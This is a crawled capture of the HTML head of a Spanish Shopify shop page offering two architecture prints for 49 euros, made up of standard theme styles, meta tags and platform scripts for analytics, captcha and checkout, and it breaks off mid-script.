

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minimae.com/products/promo-2-laminas-arquitectura-euros
body_size: 34013
content:
<!doctype html>
<html class="no-js" lang="es">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="">
  <link rel="canonical" href="https://minimae.com/products/promo-2-laminas-arquitectura-euros"><link rel="icon" type="image/png" href="//minimae.com/cdn/shop/files/gris1_ok.png?crop=center&height=32&v=1699095993&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
    PROMO 2 láminas Arquitectura 49 euros
 &ndash; Minimae </title>

  
  <meta name="description" content="!Llévate dos Iconos del diseño tamaño 50×70 cm por 49 €! (30% dto.)">
  

  

<meta property="og:site_name" content="Minimae ">
<meta property="og:url" content="https://minimae.com/products/promo-2-laminas-arquitectura-euros">
<meta property="og:title" content="PROMO 2 láminas Arquitectura 49 euros">
<meta property="og:type" content="product">
<meta property="og:description" content="!Llévate dos Iconos del diseño tamaño 50×70 cm por 49 €! (30% dto.)"><meta property="og:image" content="http://minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400">
  <meta property="og:image:secure_url" content="https://minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="49,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PROMO 2 láminas Arquitectura 49 euros">
<meta name="twitter:description" content="!Llévate dos Iconos del diseño tamaño 50×70 cm por 49 €! (30% dto.)">


  <script src="//minimae.com/cdn/shop/t/1/assets/constants.js?v=58251544750838685771689593221" defer="defer"></script>
  <script src="//minimae.com/cdn/shop/t/1/assets/pubsub.js?v=158357773527763999511689593230" defer="defer"></script>
  <script src="//minimae.com/cdn/shop/t/1/assets/global.js?v=139248116715221171191689593224" defer="defer"></script><script src="//minimae.com/cdn/shop/t/1/assets/animations.js?v=114255849464433187621689593202" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="bwil2w2gbfjtqofqft25z3qbn1107f">
<meta name="google-site-verification" content="9zYhvxzhZodC_chpmL5rxTDDM6Mn2aaIwklr51J7BVM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79086485783/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0d7792c2a0e593b1d32fc2f8c070423d">
<meta id="in-context-paypal-metadata" data-shop-id="79086485783" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://minimae.com/products/promo-2-laminas-arquitectura-euros">
<link rel="alternate" hreflang="es" href="https://minimae.com/products/promo-2-laminas-arquitectura-euros">
<link rel="alternate" hreflang="en" href="https://minimae.com/en/products/promo-2-laminas-arquitectura-euros">
<link rel="alternate" type="application/json+oembed" href="https://minimae.com/products/promo-2-laminas-arquitectura-euros.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0d7792c2a0e593b1d32fc2f8c070423d","betas":["rich-media-storefront-analytics"],"domain":"minimae.com","predictiveSearch":true,"shopId":79086485783,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "minimae-shop.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"Dawn","id":154491748631,"schema_name":"Dawn","schema_version":"10.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "minimae.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//minimae.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//minimae.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//minimae.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//minimae.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//minimae.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//minimae.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/dab287381983db7338370dada\/6f74671432bc1bb5ecf246d23.js?shop=minimae-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79086485783,"offset":3600,"reqid":"82a52241-1ec7-4901-a518-89f4a80aa110-1769277205","pageurl":"minimae.com\/products\/promo-2-laminas-arquitectura-euros","u":"d82c40c3ba4c","p":"product","rtyp":"product","rid":8890097402135};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//minimae.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://minimae.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://minimae.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://minimae.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//minimae.com/cdn/shop/t/1/compiled_assets/scripts.js?v=1855"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  <style data-shopify>
  @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//minimae.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//minimae.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

  @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//minimae.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//minimae.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

  
  
  @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//minimae.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//minimae.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


  
  :root,
  .color-background-1 {
  --color-background: 255,255,255;
  
  --gradient-background: #ffffff;
  
  --color-foreground: 18,18,18;
  --color-shadow: 18,18,18;
  --color-button: 18,18,18;
  --color-button-text: 255,255,255;
  --color-secondary-button: 255,255,255;
  --color-secondary-button-text: 18,18,18;
  --color-link: 18,18,18;
  --color-badge-foreground: 18,18,18;
  --color-badge-background: 255,255,255;
  --color-badge-border: 18,18,18;
  --payment-terms-background-color: rgb(255 255 255);
  }
  
  
  .color-background-2 {
  --color-background: 243,243,243;
  
  --gradient-background: #f3f3f3;
  
  --color-foreground: 18,18,18;
  --color-shadow: 18,18,18;
  --color-button: 18,18,18;
  --color-button-text: 243,243,243;
  --color-secondary-button: 243,243,243;
  --color-secondary-button-text: 18,18,18;
  --color-link: 18,18,18;
  --color-badge-foreground: 18,18,18;
  --color-badge-background: 243,243,243;
  --color-badge-border: 18,18,18;
  --payment-terms-background-color: rgb(243 243 243);
  }
  
  
  .color-inverse {
  --color-background: 36,40,51;
  
  --gradient-background: #242833;
  
  --color-foreground: 255,255,255;
  --color-shadow: 18,18,18;
  --color-button: 255,255,255;
  --color-button-text: 0,0,0;
  --color-secondary-button: 36,40,51;
  --color-secondary-button-text: 255,255,255;
  --color-link: 255,255,255;
  --color-badge-foreground: 255,255,255;
  --color-badge-background: 36,40,51;
  --color-badge-border: 255,255,255;
  --payment-terms-background-color: rgb(36 40 51);
  }
  
  
  .color-accent-1 {
  --color-background: 18,18,18;
  
  --gradient-background: #121212;
  
  --color-foreground: 255,255,255;
  --color-shadow: 18,18,18;
  --color-button: 255,255,255;
  --color-button-text: 18,18,18;
  --color-secondary-button: 18,18,18;
  --color-secondary-button-text: 255,255,255;
  --color-link: 255,255,255;
  --color-badge-foreground: 255,255,255;
  --color-badge-background: 18,18,18;
  --color-badge-border: 255,255,255;
  --payment-terms-background-color: rgb(18 18 18);
  }
  
  
  .color-accent-2 {
  --color-background: 51,79,180;
  
  --gradient-background: #334fb4;
  
  --color-foreground: 255,255,255;
  --color-shadow: 18,18,18;
  --color-button: 255,255,255;
  --color-button-text: 51,79,180;
  --color-secondary-button: 51,79,180;
  --color-secondary-button-text: 255,255,255;
  --color-link: 255,255,255;
  --color-badge-foreground: 255,255,255;
  --color-badge-background: 51,79,180;
  --color-badge-border: 255,255,255;
  --payment-terms-background-color: rgb(51 79 180);
  }
  

  body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2 {
  color: rgba(var(--color-foreground), 0.75);
  background-color: rgb(var(--color-background));
  }

  :root {
  --font-body-family: Assistant, sans-serif;
  --font-body-style: normal;
  --font-body-weight: 400;
  --font-body-weight-bold: 700;

  --font-heading-family: Assistant, sans-serif;
  --font-heading-style: normal;
  --font-heading-weight: 400;

  --font-body-scale: 1.0;
  --font-heading-scale: 1.0;

  --media-padding: px;
  --media-border-opacity: 0.05;
  --media-border-width: 1px;
  --media-radius: 0px;
  --media-shadow-opacity: 0.0;
  --media-shadow-horizontal-offset: 0px;
  --media-shadow-vertical-offset: 4px;
  --media-shadow-blur-radius: 5px;
  --media-shadow-visible: 0;

  --page-width: 120rem;
  --page-width-margin: 0rem;

  --product-card-image-padding: 0.0rem;
  --product-card-corner-radius: 0.0rem;
  --product-card-text-alignment: left;
  --product-card-border-width: 0.0rem;
  --product-card-border-opacity: 0.1;
  --product-card-shadow-opacity: 0.0;
  --product-card-shadow-visible: 0;
  --product-card-shadow-horizontal-offset: 0.0rem;
  --product-card-shadow-vertical-offset: 0.4rem;
  --product-card-shadow-blur-radius: 0.5rem;

  --collection-card-image-padding: 0.0rem;
  --collection-card-corner-radius: 0.0rem;
  --collection-card-text-alignment: left;
  --collection-card-border-width: 0.0rem;
  --collection-card-border-opacity: 0.1;
  --collection-card-shadow-opacity: 0.0;
  --collection-card-shadow-visible: 0;
  --collection-card-shadow-horizontal-offset: 0.0rem;
  --collection-card-shadow-vertical-offset: 0.4rem;
  --collection-card-shadow-blur-radius: 0.5rem;

  --blog-card-image-padding: 0.0rem;
  --blog-card-corner-radius: 0.0rem;
  --blog-card-text-alignment: left;
  --blog-card-border-width: 0.0rem;
  --blog-card-border-opacity: 0.1;
  --blog-card-shadow-opacity: 0.0;
  --blog-card-shadow-visible: 0;
  --blog-card-shadow-horizontal-offset: 0.0rem;
  --blog-card-shadow-vertical-offset: 0.4rem;
  --blog-card-shadow-blur-radius: 0.5rem;

  --badge-corner-radius: 4.0rem;

  --popup-border-width: 1px;
  --popup-border-opacity: 0.1;
  --popup-corner-radius: 0px;
  --popup-shadow-opacity: 0.0;
  --popup-shadow-horizontal-offset: 0px;
  --popup-shadow-vertical-offset: 4px;
  --popup-shadow-blur-radius: 5px;

  --drawer-border-width: 2px;
  --drawer-border-opacity: 0.1;
  --drawer-shadow-opacity: 0.0;
  --drawer-shadow-horizontal-offset: 0px;
  --drawer-shadow-vertical-offset: 4px;
  --drawer-shadow-blur-radius: 5px;

  --spacing-sections-desktop: 0px;
  --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 8px; --grid-desktop-horizontal-spacing: 8px;
    --grid-mobile-vertical-spacing: 4px;
    --grid-mobile-horizontal-spacing: 4px;
    --text-boxes-border-opacity: 0.1;
    --text-boxes-border-width: 0px; --text-boxes-radius: 0px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 1;
    --text-boxes-shadow-horizontal-offset: 0px;
    --text-boxes-shadow-vertical-offset: 4px;
    --text-boxes-shadow-blur-radius: 5px;

    --buttons-radius: 4px;
    --buttons-radius-outset: 5px;
    --buttons-border-width: 1px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-visible: 0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 4px;
    --buttons-shadow-blur-radius: 5px;
    --buttons-border-offset: 0.3px;

    --inputs-radius: 4px;
    --inputs-border-width: 1px;
    --inputs-border-opacity: 0.55;
    --inputs-shadow-opacity: 0.0;
    --inputs-shadow-horizontal-offset: 0px;
    --inputs-margin-offset: 0px;
    --inputs-shadow-vertical-offset: 4px;
    --inputs-shadow-blur-radius: 5px;
    --inputs-radius-outset: 5px;

    --variant-pills-radius: 40px;
    --variant-pills-border-width: 1px;
    --variant-pills-border-opacity: 0.55;
    --variant-pills-shadow-opacity: 0.0;
    --variant-pills-shadow-horizontal-offset: 0px;
    --variant-pills-shadow-vertical-offset: 4px;
    --variant-pills-shadow-blur-radius: 5px;
    }

    *,
    *::before,
    *::after {
    box-sizing: inherit;
    }

    html {
    box-sizing: border-box;
    font-size: calc(var(--font-body-scale) * 62.5%);
    height: 100%;
    }

    body {
    display: grid;
    grid-template-rows: auto auto 1fr auto;
    grid-template-columns: 100%;
    min-height: 100%;
    margin: 0;
    font-size: 1.5rem;
    letter-spacing: 0.06rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    font-family: var(--font-body-family);
    font-style: var(--font-body-style);
    font-weight: var(--font-body-weight);
    }

    @media screen and (min-width: 750px) {
    body {
    font-size: 1.6rem;
    }
    }
    </style>

    <link href="//minimae.com/cdn/shop/t/1/assets/base.css?v=131384312833241423121695983027" rel="stylesheet" type="text/css" media="all" />
    <link href="//minimae.com/cdn/shop/t/1/assets/tibletech.css?v=145303876282286251521689849895" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//minimae.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//minimae.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-predictive-search.css?v=118923337488134913561689593217" media="print"
      onload="this.media='all'"><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <meta name="google-site-verification" content="sbKQ6QkBwmw52BvuWXramCWUCuIaNyijIB-JZDB87FA" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79086485783,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79086485783,storefrontBaseUrl: "https://minimae.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: 